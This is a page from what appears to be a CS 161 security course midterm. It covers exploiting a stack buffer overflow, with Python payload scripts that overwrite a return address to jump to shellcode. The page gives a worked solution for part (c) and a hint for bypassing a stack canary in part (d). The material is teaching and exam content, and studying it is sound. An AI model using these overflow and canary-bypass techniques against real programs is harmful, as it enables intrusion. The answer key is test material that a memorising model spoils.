(c)
Now we will exploit the program. There is already shellcode at the address 0xbfffdead. Using gdb, you discovered that the address of main's canary is 0xbfffdab4. Due to a bug in the compiler, you discover that although stack canaries are present, they are not checked! Complete the Python script below in order to successfully exploit the program.
Note: The Python syntax 'A' * n indicates that the character 'A' will be repeated n times. The syntax \xRS indicates a byte with hex value 0xRS.
s1 = 'A' * ____ + '_______________________________________________________' + \
                 '_________________________________________________'

s2 = 'B' * ____ + '_______________________________________________________' + \
                 '_________________________________________________'

print s1
print s2
Solution:
s1 = 'A' * 24 + '\xad\xde\xff\xbf'
s2 = 'anything'
Note that there is a slight technical nit, since fgets adds a newline and a terminating NUL character. This means that such a solution clobbers the address of s1. In practice this is unlikely to be an issue, although one can get around it by writing the original values into s1 and s2. We didn't deduct points from solutions which failed to notice this issue.
(d)
Unfortunately, the bug in the previous part was fixed, and now your exploit must successfully bypass the stack canary. As in part (c), there is already shellcode at the address 0xbfffdead and the address of main's canary is 0xbfffdab4. Complete the Python script below in order to successfully exploit the program.
Hint: You should do the following. Start by using your exploit from the part above. Overwrite the arguments s1 and s2 of doit to ensure that the second strcpy will "fix" the canary. Note that the main's function frame has the same canary as the canary that should appear in doit's function frame. The use of the volatile keyword ensures that s1 and s2 are passed using their values from the stack. Since your solution should overwrite the pointer s2, it does not matter what it originally points to.
s1 = 'A' * ____ + '_______________________________________________________' + \
                 '_______________________________________________________' + \
                 '_________________________________________________'

s2 = 'not needed, see the hint'
Midterm 1
Page 15 of 18
CS 161 – Spring 2019